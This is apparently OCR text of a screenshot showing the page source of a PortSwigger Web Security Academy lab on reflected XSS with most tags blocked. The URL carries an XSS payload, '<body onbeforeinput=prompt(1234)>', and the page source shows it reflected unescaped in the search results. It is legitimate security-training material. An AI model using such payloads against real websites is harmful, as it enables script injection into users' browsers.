 Lab: Reflected XSS into HTML c
Cross-Site Scripting (XSS) Cheat
Reflected XSS into HTML conte
https://0a8d00ea04af9348c02341a40
how many body tags are allowe
view-source:https://0a8d00ea04af9348c02341a400a6007b.web-security-academy.net/?search=%3Cbody+onbeforeinput%3Dprompt(1234)%3E
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <title>Reflected XSS into HTML context with most tags and attributes blocked</title>
7 </head>
8 <body>
9 <script src="/resources/labheader/js/labHeader.js"></script>
10 <div id="academyLabHeader">
11 <section class='academyLabBanner'>
12 <div class=container>
13 <div class=logo></div>
14 <div class=title-container>
15 <h2>Reflected XSS into HTML context with most tags and attributes blocked</h2>
16 <a id='exploit-link' class='button' target='_blank' href='https://exploit-0a82001b040293dac04241970161008d.exploit-server.net'>Go to exploit server</a>
17 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-html-context-with-most-tags-and-attributes-blocked'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-notsolved'>
28 <span>LAB</span>
29 <p>Not solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
34 </section>
35 </div>
36 <div theme="blog">
37 <section class="maincontainer">
38 <div class="container is-page">
39 <header class="navigation-header">
40 <section class="top-links">
41 <a href=/>Home</a><p>|</p>
42 </section>
43 </header>
44 <header class="notification-header">
45 </header>
46 <section class=blog-header>
47 <h1>0 search results for '<body onbeforeinput=prompt(1234)>'</h1>
48 <hr>
49 </section>
50 <section class=search>
51 <form action=/ method=GET>
52 <input type=text placeholder='Search the blog...' name=search>
53 <button type=submit class=button>Search</button>
54 </form>
55 </section>
56 <section class=blog-list>
57 <div class=is-linkback>
58 <a href=/>Back to Blog</a>
59 </div>
60 </section>
61 </div>
62 </section>
63 </div>
25°C
Partly sunny
ENG
IN
04:19
20-11-2022
4